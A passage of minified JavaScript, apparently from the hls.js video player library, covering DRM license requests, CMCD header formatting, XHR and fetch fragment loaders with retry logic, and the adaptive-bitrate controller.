n=s.querySelector("Challenge"),o=null==n?void 0:n.textContent;if(!o)throw Error("Cannot find <Challenge> in key message");return tE(atob(o))}setupLicenseXHR(e,t,i,s){let r=this.config.licenseXhrSetup;return r?Promise.resolve().then(()=>{if(!i.decryptdata)throw Error("Key removed");return r.call(this.hls,e,t,i,s)}).catch(a=>{if(!i.decryptdata)throw a;return e.open("POST",t,!0),r.call(this.hls,e,t,i,s)}).then(i=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:i||s})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:s}))}requestLicense(e,t){let i=this.config.keyLoadPolicy.default;return new Promise((s,r)=>{let a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);let l=new XMLHttpRequest;l.responseType="arraybuffer",l.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return r(Error("invalid state"));if(4===l.readyState)if(200===l.status){this._requestLicenseFailureCount=0;let t=l.response;this.log(`License received ${t instanceof ArrayBuffer?t.byteLength:t}`);let i=this.config.licenseResponseCallback;if(i)try{t=i.call(this.hls,l,a,e)}catch(e){this.error(e)}s(t)}else{let n=i.errorRetry,o=n?n.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>o||l.status>=400&&l.status<500)r(new aK({type:ta.KEY_SYSTEM_ERROR,details:tl.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:l,response:{url:a,data:void 0,code:l.status,text:l.statusText}},`License Request XHR failed (${a}). Status: ${l.status} (${l.statusText})`));else{let i=o-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${i} attempts left`),this.requestLicense(e,t).then(s,r)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=l,this.setupLicenseXHR(l,a,e,t).then(({xhr:t,licenseChallenge:i})=>{e.keySystem==tL&&(i=this.unpackPlayReadyKeyMessage(t,i)),t.send(i)})})}onMediaAttached(e,t){if(!this.config.emeEnabled)return;let i=t.media;this.media=i,i.removeEventListener("encrypted",this.onMediaEncrypted),i.removeEventListener("waitingforkey",this.onWaitingForKey),i.addEventListener("encrypted",this.onMediaEncrypted),i.addEventListener("waitingforkey",this.onWaitingForKey)}onMediaDetached(){let e=this.media,t=this.mediaKeySessions;e&&(e.removeEventListener("encrypted",this.onMediaEncrypted),e.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},im.clearKeyUriToKeyIdMap();let i=t.length;aW.CDMCleanupPromise=Promise.all(t.map(e=>this.removeSession(e)).concat(null==e?void 0:e.setMediaKeys(null).catch(e=>{this.log(`Could not clear media keys: ${e}`)}))).then(()=>{i&&(this.log("finished closing key sessions and clearing media keys"),t.length=0)}).catch(e=>{this.log(`Could not close sessions and clear media keys: ${e}`)})}onManifestLoading(){this.keyFormatPromise=null}onManifestLoaded(e,{sessionKeys:t}){if(t&&this.config.emeEnabled&&!this.keyFormatPromise){let e=t.reduce((e,t)=>(-1===e.indexOf(t.keyFormat)&&e.push(t.keyFormat),e),[]);this.log(`Selecting key-system from session-keys ${e.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(e)}}removeSession(e){let{mediaKeysSession:t,licenseXhr:i}=e;if(t){this.log(`Remove licenses and keys and close session ${t.sessionId}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;let s=this.mediaKeySessions.indexOf(e);return s>-1&&this.mediaKeySessions.splice(s,1),t.remove().catch(e=>{this.log(`Could not remove session: ${e}`)}).then(()=>t.close()).catch(e=>{this.log(`Could not close session: ${e}`)})}}}aW.CDMCleanupPromise=void 0;class aK extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=Error(t)),this.data=e,e.err=e.error}}(p=x||(x={})).MANIFEST="m",p.AUDIO="a",p.VIDEO="v",p.MUXED="av",p.INIT="i",p.CAPTION="c",p.TIMED_TEXT="tt",p.KEY="k",p.OTHER="o",(g=b||(b={})).DASH="d",g.HLS="h",g.SMOOTH="s",g.OTHER="o",(_=E||(E={})).OBJECT="CMCD-Object",_.REQUEST="CMCD-Request",_.SESSION="CMCD-Session",_.STATUS="CMCD-Status";let aY={[E.OBJECT]:["br","d","ot","tb"],[E.REQUEST]:["bl","dl","mtp","nor","nrr","su"],[E.SESSION]:["cid","pr","sf","sid","st","v"],[E.STATUS]:["bs","rtp"]};class aX{constructor(e,t){this.value=void 0,this.params=void 0,Array.isArray(e)&&(e=e.map(e=>e instanceof aX?e:new aX(e))),this.value=e,this.params=t}}class aZ{constructor(e){this.description=void 0,this.description=e}}let aQ="Bare Item",aJ=/[\x00-\x1f\x7f]+/;function a0(e,t,i){return Error(`failed to serialize "${Array.isArray(e)?JSON.stringify(e):e instanceof Map?"Map{}":e instanceof Set?"Set{}":"object"==typeof e?JSON.stringify(e):String(e)}" as ${t}`,{cause:i})}function a1(e){if(e<-0x38d7ea4c67fff||0x38d7ea4c67fff<e)throw a0(e,"Integer");return e.toString()}function a2(e){let t=e.description||e.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(t))throw a0(t,"Token");return t}function a3(e){switch(typeof e){case"number":if(!tt(e))throw a0(e,aQ);if(Number.isInteger(e))return a1(e);let t=function e(t,i){if(t<0)return-e(-t,i);let s=Math.pow(10,i);if(!(Math.abs(t*s%1-.5)<Number.EPSILON))return Math.round(t*s)/s;{let e=Math.floor(t*s);return(e%2==0?e:e+1)/s}}(e,3);if(Math.floor(Math.abs(t)).toString().length>12)throw a0(e,"Decimal");let i=t.toString();return i.includes(".")?i:`${i}.0`;case"string":if(aJ.test(e))throw a0(e,"String");return`"${e.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`;case"symbol":return a2(e);case"boolean":if("boolean"!=typeof e)throw a0(e,"Boolean");return e?"?1":"?0";case"object":if(e instanceof Date)return`@${a1(e.getTime()/1e3)}`;if(e instanceof Uint8Array){if(!1===ArrayBuffer.isView(e))throw a0(e,"Byte Sequence");return`:${btoa(String.fromCharCode(...e))}:`}if(e instanceof aZ)return a2(e);default:throw a0(e,aQ)}}function a4(e){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(e))throw a0(e,"Key");return e}function a5(e){return null==e?"":Object.entries(e).map(([e,t])=>!0===t?`;${a4(e)}`:`;${a4(e)}=${a3(t)}`).join("")}function a8(e){return e instanceof aX?`${a3(e.value)}${a5(e.params)}`:a3(e)}let a6=e=>Math.round(e),a9=e=>100*a6(e/100),a7={br:a6,d:a6,bl:a9,dl:a9,mtp:a9,nor:(e,t)=>(null!=t&&t.baseUrl&&(e=function(e,t){let i=new URL(e),s=new URL(t);if(i.origin!==s.origin)return e;let r=i.pathname.split("/").slice(1),a=s.pathname.split("/").slice(1,-1);for(;r[0]===a[0];)r.shift(),a.shift();for(;a.length;)a.shift(),r.unshift("..");return r.join("/")}(e,t.baseUrl)),encodeURIComponent(e)),rtp:a9,tb:a6};function le(e,t={}){return e?function(e,t={whitespace:!0}){if("object"!=typeof e)throw a0(e,"Dict");let i=e instanceof Map?e.entries():Object.entries(e),s=null!=t&&t.whitespace?" ":"";return Array.from(i).map(([e,t])=>{t instanceof aX==!1&&(t=new aX(t));let i=a4(e);if(!0===t.value)i+=a5(t.params);else if(i+="=",Array.isArray(t.value)){var s;i+=(s=t,`(${s.value.map(a8).join(" ")})${a5(s.params)}`)}else i+=a8(t);return i}).join(`,${s}`)}(function(e,t){let i={};if(null==e||"object"!=typeof e)return i;let s=Object.keys(e).sort(),r=te({},a7,null==t?void 0:t.formatters),a=null==t?void 0:t.filter;return s.forEach(s=>{var l;if(null!=a&&a(s))return;let n=e[s],o=r[s];(o&&(n=o(n,t)),("v"!==s||1!==n)&&("pr"!=s||1!==n))&&("number"==typeof(l=n)?tt(l):null!=l&&""!==l&&!1!==l)&&(("ot"===s||"sf"===s||"st"===s)&&"string"==typeof n&&(n=new aZ(n)),i[s]=n)}),i}(e,t),te({whitespace:!1},t)):""}let lt=/CMCD=[^&#]+/;function li(e,t,i,s){e&&Object.keys(t).forEach(r=>{let a=e.filter(e=>e.groupId===r).map(e=>{let a=te({},e);return a.details=void 0,a.attrs=new tm(a.attrs),a.url=a.attrs.URI=ls(e.url,e.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",i),a.groupId=a.attrs["GROUP-ID"]=t[r],a.attrs["PATHWAY-ID"]=s,a});e.push(...a)})}function ls(e,t,i,s){let r,{HOST:a,PARAMS:l,[i]:n}=s;t&&(r=null==n?void 0:n[t])&&(e=r);let o=new self.URL(e);return a&&!r&&(o.host=a),l&&Object.keys(l).sort().forEach(e=>{e&&o.searchParams.set(e,l[e])}),o.href}let lr=/^age:\s*[\d.]+\s*$/im;class la{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new tp,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){let e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,4!==e.readyState&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,i){if(this.stats.loading.start)throw Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=i,this.loadInternal()}loadInternal(){let{config:e,context:t}=this;if(!e||!t)return;let i=this.loader=new self.XMLHttpRequest,s=this.stats;s.loading.first=0,s.loaded=0,s.aborted=!1;let r=this.xhrSetup;r?Promise.resolve().then(()=>{if(this.loader===i&&!this.stats.aborted)return r(i,t.url)}).catch(e=>{if(this.loader===i&&!this.stats.aborted)return i.open("GET",t.url,!0),r(i,t.url)}).then(()=>{this.loader!==i||this.stats.aborted||this.openAndSendXhr(i,t,e)}).catch(e=>{this.callbacks.onError({code:i.status,text:e.message},t,i,s)}):this.openAndSendXhr(i,t,e)}openAndSendXhr(e,t,i){e.readyState||e.open("GET",t.url,!0);let s=t.headers,{maxTimeToFirstByteMs:r,maxLoadTimeMs:a}=i.loadPolicy;if(s)for(let t in s)e.setRequestHeader(t,s[t]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),i.timeout=r&&tt(r)?r:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),i.timeout),e.send()}readystatechange(){let{context:e,loader:t,stats:i}=this;if(!e||!t)return;let s=t.readyState,r=this.config;if(!i.aborted&&s>=2&&(0===i.loading.first&&(i.loading.first=Math.max(self.performance.now(),i.loading.start),r.timeout!==r.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),r.timeout=r.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.loadPolicy.maxLoadTimeMs-(i.loading.first-i.loading.start)))),4===s)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;let s=t.status,a="text"===t.responseType?t.responseText:null;if(s>=200&&s<300){let r=null!=a?a:t.response;if(null!=r){if(i.loading.end=Math.max(self.performance.now(),i.loading.first),i.loaded=i.total="arraybuffer"===t.responseType?r.byteLength:r.length,i.bwEstimate=8e3*i.total/(i.loading.end-i.loading.first),!this.callbacks)return;let a=this.callbacks.onProgress;if(a&&a(i,e,r,t),!this.callbacks)return;let l={url:t.responseURL,data:r,code:s};this.callbacks.onSuccess(l,i,e,t);return}}let l=r.loadPolicy.errorRetry;sy(l,i.retry,!1,{url:e.url,data:void 0,code:s})?this.retry(l):(tu.error(`${s} while loading ${e.url}`),this.callbacks.onError({code:s,text:t.statusText},e,t,i))}}loadtimeout(){if(!this.config)return;let e=this.config.loadPolicy.timeoutRetry;if(sy(e,this.stats.retry,!0))this.retry(e);else{var t;tu.warn(`timeout while loading ${null==(t=this.context)?void 0:t.url}`);let e=this.callbacks;e&&(this.abortInternal(),e.onTimeout(this.stats,this.context,this.loader))}}retry(e){let{context:t,stats:i}=this;this.retryDelay=sg(e,i.retry),i.retry++,tu.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${null==t?void 0:t.url}, retrying ${i.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){let t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&lr.test(this.loader.getAllResponseHeaders())){let t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}let ll=/(\d+)-(\d+)\/(\d+)/;class ln{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||lo,this.controller=new self.AbortController,this.stats=new tp}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,i){var s;let r,a=this.stats;if(a.loading.start)throw Error("Loader can only be used once.");a.loading.start=self.performance.now();let l=(s=e,r={method:"GET",mode:"cors",credentials:"same-origin",signal:this.controller.signal,headers:new self.Headers(te({},s.headers))},s.rangeEnd&&r.headers.set("Range","bytes="+s.rangeStart+"-"+String(s.rangeEnd-1)),r),n=i.onProgress,o="arraybuffer"===e.responseType,d=o?"byteLength":"length",{maxTimeToFirstByteMs:u,maxLoadTimeMs:c}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=i,this.request=this.fetchSetup(e,l),self.clearTimeout(this.requestTimeout),t.timeout=u&&tt(u)?u:c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},t.timeout),self.fetch(this.request).then(s=>{this.response=this.loader=s;let r=Math.max(self.performance.now(),a.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},c-(r-a.loading.start)),!s.ok){let{status:e,statusText:t}=s;throw new ld(t||"fetch, bad network response",e,s)}return(a.loading.first=r,a.total=function(e){let t=e.get("Content-Range");if(t){let e=function(e){let t=ll.exec(e);if(t)return parseInt(t[2])-parseInt(t[1])+1}(t);if(tt(e))return e}let i=e.get("Content-Length");if(i)return parseInt(i)}(s.headers)||a.total,n&&tt(t.highWaterMark))?this.loadProgressively(s,a,e,t.highWaterMark,n):o?s.arrayBuffer():"json"===e.responseType?s.json():s.text()}).then(s=>{let r=this.response;if(!r)throw Error("loader destroyed");self.clearTimeout(this.requestTimeout),a.loading.end=Math.max(self.performance.now(),a.loading.first);let l=s[d];l&&(a.loaded=a.total=l);let o={url:r.url,data:s,code:r.status};n&&!tt(t.highWaterMark)&&n(a,e,s,r),i.onSuccess(o,a,e,r)}).catch(t=>{if(self.clearTimeout(this.requestTimeout),a.aborted)return;let s=t&&t.code||0,r=t?t.message:null;i.onError({code:s,text:r},e,t?t.details:null,a)})}getCacheAge(){let e=null;if(this.response){let t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,i,s=0,r){let a=new ra,l=e.body.getReader(),n=()=>l.read().then(l=>{if(l.done)return a.dataLength&&r(t,i,a.flush(),e),Promise.resolve(new ArrayBuffer(0));let o=l.value,d=o.length;return t.loaded+=d,d<s||a.dataLength?(a.push(o),a.dataLength>=s&&r(t,i,a.flush(),e)):r(t,i,o,e),n()}).catch(()=>Promise.reject());return n()}}function lo(e,t){return new self.Request(e.url,t)}class ld extends Error{constructor(e,t,i){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=i}}let lu=/\s/,lc={newCue(e,t,i,s){let r,a,l,n,o,d=[],u=self.VTTCue||self.TextTrackCue;for(let h=0;h<s.rows.length;h++)if(r=s.rows[h],l=!0,n=0,o="",!r.isEmpty()){var c;for(let e=0;e<r.chars.length;e++)lu.test(r.chars[e].uchar)&&l?n++:(o+=r.chars[e].uchar,l=!1);r.cueStartTime=t,t===i&&(i+=1e-4),n>=16?n--:n++;let s=aE(o.trim()),m=aI(t,i,s);null!=e&&null!=(c=e.cues)&&c.getCueById(m)||((a=new u(t,i,s)).id=m,a.line=h+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*n/32)),d.push(a))}return e&&d.length&&(d.sort((e,t)=>"auto"===e.line||"auto"===t.line?0:e.line>8&&t.line>8?t.line-e.line:e.line-t.line),d.forEach(t=>iJ(e,t))),d}},lh=e7(e7({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:la,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:class{constructor(e){this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this._abandonRulesCheck=()=>{let e,{fragCurrent:t,partCurrent:i,hls:s}=this,{autoLevelEnabled:r,media:a}=s;if(!t||!a)return;let l=performance.now(),n=i?i.stats:t.stats,o=i?i.duration:t.duration,d=l-n.loading.start,u=s.minAutoLevel;if(n.aborted||n.loaded&&n.loaded===n.total||t.level<=u){this.clearTimer(),this._nextAutoLevel=-1;return}if(!r||a.paused||!a.playbackRate||!a.readyState)return;let c=s.mainForwardBufferInfo;if(null===c)return;let h=this.bwEstimator.getEstimateTTFB(),m=Math.abs(a.playbackRate);if(d<=Math.max(h,o/(2*m)*1e3))return;let f=c.len/m,p=n.loading.first?n.loading.first-n.loading.start:-1,g=n.loaded&&p>-1,_=this.getBwEstimate(),y=s.levels,v=y[t.level],S=n.total||Math.max(n.loaded,Math.round(o*v.averageBitrate/8)),T=g?d-p:d;T<1&&g&&(T=Math.min(d,8*n.loaded/_));let x=g?1e3*n.loaded/T:0,b=x?(S-n.loaded)/x:8*S/_+h/1e3;if(b<=f)return;let E=x?8*x:_,k=1/0;for(e=t.level-1;e>u;e--){let t=y[e].maxBitrate;if((k=this.getTimeToLoadFrag(h/1e3,E,o*t,!y[e].details))<f)break}if(k>=b||k>10*o)return;s.nextLoadLevel=s.nextAutoLevel=e,g?this.bwEstimator.sample(d-Math.min(h,p),n.loaded):this.bwEstimator.sampleTTFB(d);let C=y[e].maxBitrate;this.getBwEstimate()*this.hls.config.abrBandWidthUpFactor>C&&this.resetEstimator(C),this.clearTimer(),tu.warn(`[abr] Fragment ${t.sn}${i?" part "+i.index:""} of level ${t.level} is loading too slowly;
      Time to underbuffer: ${f.toFixed(3)} s
      Estimated load time for current fragment: ${b.toFixed(3)} s
      Estimated load time for down switch fragment: ${k.toFixed(3)} s
      TTFB estimate: ${0|p} ms
      Current BW estimate: ${tt(_)?0|_:"Unknown"} bps
      New BW estimate: ${0|this.getBwEstimate()} bps
      Switching to level ${e} @ ${0|C} bps`),s.trigger(tr.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:i,stats:n})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(tu.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){let e=this.hls.config;return new sE(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){let{hls:e}=this;e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.FRAG_LOADING,this.onFragLoading,this),e.on(tr.FRAG_LOADED,this.onFragLoaded,this),e.on(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tr.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(tr.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e&&(e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.FRAG_LOADING,this.onFragLoading,this),e.off(tr.FRAG_LOADED,this.onFragLoaded,this),e.off(tr.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tr.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tr.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tr.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tr.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(tr.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){let i=t.frag;if(!this.ignoreFragment(i)){if(!i.bitrateTest){var s;this.fragCurrent=i,this.partCurrent=null!=(s=t.part)?s:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case tl.BUFFER_ADD_CODEC_ERROR:case tl.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case tl.FRAG_LOAD_TIMEOUT:{let e=t.frag,{fragCurrent:i,partCurrent:s}=this;if(e&&i&&e.sn===i.sn&&e.level===i.level){let t=performance.now(),i=s?s.stats:e.stats,r=t-i.loading.start,a=i.loading.first?i.loading.first-i.loading.start:-1;if(i.loaded&&a>-1){let e=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(r-Math.min(e,a),i.loaded)}else this.bwEstimator.sampleTTFB(r)}}}}getTimeToLoadFrag(e,t,i,s){return e+i/t+(s?this.lastLevelLoadSec:0)}onLevelLoaded(e,t){let i=this.hls.config,{loading:s}=t.stats,r=s.end-s.start;tt(r)&&(this.lastLevelLoadSec=r/1e3),t.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD)}onFragLoaded(e,{frag:t,part:i}){let s=i?i.stats:t.stats;if(t.type===iq&&this.bwEstimator.sampleTTFB(s.loading.first-s.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){let e=i?i.duration:t.duration,r=this.hls.levels[t.level],a=(r.loaded?r.loaded.bytes:0)+s.loaded,l=(r.loaded?r.loaded.duration:0)+e;r.loaded={bytes:a,duration:l},r.realBitrate=Math.round(8*a/l)}if(t.bitrateTest){let e={stats:s,frag:t,part:i,id:t.type};this.onFragBuffered(tr.FRAG_BUFFERED,e),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){let{frag:i,part:s}=t,r=null!=s&&s.stats.loaded?s.stats:i.stats;if(r.aborted||this.ignoreFragment(i))return;let a=r.parsing.end-r.loading.start-Math.min(r.loading.first-r.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,r.loaded),r.bwEstimate=this.getBwEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==iq||"initSegment"===e.sn}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){let{maxAutoLevel:e,minAutoLevel:t}=this.hls,i=this.getBwEstimate(),s=this.hls.config.maxStarvationDelay,r=this.findBestLevel(i,t,e,0,s,1,1);if(r>-1)return r;let a=this.hls.firstLevel,l=Math.min(Math.max(a,t),e);return tu.warn(`[abr] Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${l}`),l}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){let e=this.forcedAutoLevel,t=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(-1!==e&&(!t||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;let s=t&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==e){let t=this.hls.levels;if(t.length>Math.max(e,s)&&t[e].loadError<=t[s].loadError)return e}return this._nextAutoLevel=s,this.nextAutoLevelKey=this.getAutoLevelKey(),s}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){let{fragCurrent:e,partCurrent:t,hls:i}=this,{maxAutoLevel:s,config:r,minAutoLevel:a}=i,l=t?t.duration:e?e.duration:0,n=this.getBwEstimate(),o=this.getStarvationDelay(),d=r.abrBandWidthFactor,u=r.abrBandWidthUpFactor;if(o){let e=this.findBestLevel(n,a,s,o,0,d,u);if(e>=0)return e}let c=l?Math.min(l,r.maxStarvationDelay):r.maxStarvationDelay;if(!o){let e=this.bitrateTestDelay;e&&(c=(l?Math.min(l,r.maxLoadingDelay):r.maxLoadingDelay)-e,tu.info(`[abr] bitrate test took ${Math.round(1e3*e)}ms, set first fragment max fetchDuration to ${Math.round(1e3*c)} ms`),d=u=1)}let h=this.findBestLevel(n,a,s,o,c,d,u);if(tu.info(`[abr] ${o?"rebuffering expected":"buffer is empty"}, optimal quality level ${h}`),h>-1)return h;let m=i.levels[a],f=i.levels[i.loadLevel];return(null==m?void 0:m.bitrate)<(null==f?void 0:f.bitrate)?a:i.loadLevel}getStarvationDelay(){let e=this.hls,t=e.media;if(!t)return 1/0;let i=t&&0!==t.playbackRate?Math.abs(t.playbackRate):1,s=e.mainForwardBufferInfo;return(s?s.len:0)/i}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,i,s,r,a,l){var n,o;let d,u=s+r,c=this.lastLoadedFragLevel,h=-1===c?this.hls.firstLevel:c,{fragCurrent:m,partCurrent:f}=this,{levels:p,allAudioTracks:g,loadLevel:_,config:y}=this.hls;if(1===p.length)return 0;let v=p[h],S=!!(null!=v&&null!=(n=v.details)&&n.live),T=-1===_||-1===c,x="SDR",b=(null==v?void 0:v.frameRate)||0,{audioPreference:E,videoPreference:k}=y,C=this.audioTracksByGroup||(this.audioTracksByGroup=g.reduce((e,t)=>{let i=e.groups[t.groupId];i||(i=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),i.tracks.push(t);let s=t.channels||"2";return i.channels[s]=(i.channels[s]||0)+1,i.hasDefault=i.hasDefault||t.default,i.hasAutoSelect=i.hasAutoSelect||t.autoselect,i.hasDefault&&(e.hasDefaultAudio=!0),i.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}}));if(T){if(-1!==this.firstSelection)return this.firstSelection;let s=function(e,t,i,s,r){var a;let l,n,o=Object.keys(e),d=null==s?void 0:s.channels,u=null==s?void 